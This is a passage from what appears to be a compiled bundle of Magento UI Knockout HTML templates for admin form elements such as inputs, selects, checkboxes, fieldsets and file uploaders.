</div>\n</fieldset>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" 